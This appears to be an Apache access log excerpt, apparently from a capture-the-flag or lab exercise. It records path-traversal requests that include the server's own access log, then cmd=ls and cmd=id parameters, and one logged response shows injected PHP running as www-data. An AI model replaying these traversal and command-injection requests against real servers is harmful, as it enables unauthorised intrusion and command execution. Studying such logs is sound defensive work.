 26 10.18.88.214 - - [26/Oct/2023:08:17:42 +0000] "-" 408 0 "-" "-"
27 10.18.88.214 - - [26/Oct/2023:08:17:42 +0000] "-" 408 0 "-" "-"
28 127.0.0.1 - - [26/Oct/2023:08:17:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [26/Oct/2023:08:18:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [26/Oct/2023:08:19:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 127.0.0.1 - - [26/Oct/2023:08:19:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
32 127.0.0.1 - - [26/Oct/2023:08:20:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 127.0.0.1 - - [26/Oct/2023:08:20:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 127.0.0.1 - - [26/Oct/2023:08:21:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 127.0.0.1 - - [26/Oct/2023:08:21:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [26/Oct/2023:08:22:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 10.18.88.214 - - [26/Oct/2023:08:22:16 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 2888 "-" "curl/8.3.0"
38 10.18.88.214 - - [26/Oct/2023:08:22:29 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 3032 "-" "curl/8.3.0"
39 10.18.88.214 - - [26/Oct/2023:08:22:35 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 3176 "-" "curl/8.3.0"
40 127.0.0.1 - - [26/Oct/2023:08:22:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
41 127.0.0.1 - - [26/Oct/2023:08:23:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 127.0.0.1 - - [26/Oct/2023:08:23:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
43 127.0.0.1 - - [26/Oct/2023:08:24:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
44 127.0.0.1 - - [26/Oct/2023:08:24:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 127.0.0.1 - - [26/Oct/2023:08:25:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 10.18.88.214 - - [26/Oct/2023:08:25:36 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 3836 "-" "<br />
47 <b>Warning</b>:  Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in <b>/var/log/apache2/access.log</b> on line <b>31</b><br />
48 uid=33(www-data) gid=33(www-data) groups=33(www-data)
49 "
50 127.0.0.1 - - [26/Oct/2023:08:25:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
51 127.0.0.1 - - [26/Oct/2023:08:26:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
52 127.0.0.1 - - [26/Oct/2023:08:26:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
53 127.0.0.1 - - [26/Oct/2023:08:27:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
54 10.18.88.214 - - [26/Oct/2023:08:27:18 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext&cmd=ls HTTP/1.1" 200 4610 "-" "curl/8.3.0"
55 10.18.88.214 - - [26/Oct/2023:08:27:35 +0000] "GET /?view=dog&ext&cmd=ls HTTP/1.1" 200 938 "-" "curl/8.3.0"
56 127.0.0.1 - - [26/Oct/2023:08:27:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
57 10.18.88.214 - - [26/Oct/2023:08:28:09 +0000] "GET /?view=dog&ext HTTP/1.1" 200 691 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
58 127.0.0.1 - - [26/Oct/2023:08:28:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
59 10.18.88.214 - - [26/Oct/2023:08:28:28 +0000] "GET /?view=dog?cmd=ls&ext HTTP/1.1" 200 698 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
60 10.18.88.214 - - [26/Oct/2023:08:28:42 +0000] "GET /?view=dog/?cmd=id&ext HTTP/1.1" 200 698 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
61 127.0.0.1 - - [26/Oct/2023:08:28:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
62 10.18.88.214 - - [26/Oct/2023:08:29:07 +0000] "GET /?view=dog&ext&cmd=id HTTP/1.1" 200 691 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
63 10.18.88.214 - - [26/Oct/2023:08:29:17 +0000] "GET /?view=dog&ext&cmd=ls HTTP/1.1" 200 691 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
64 127.0.0.1 - - [26/Oct/2023:08:29:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
65 127.0.0.1 - - [26/Oct/2023:08:29:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"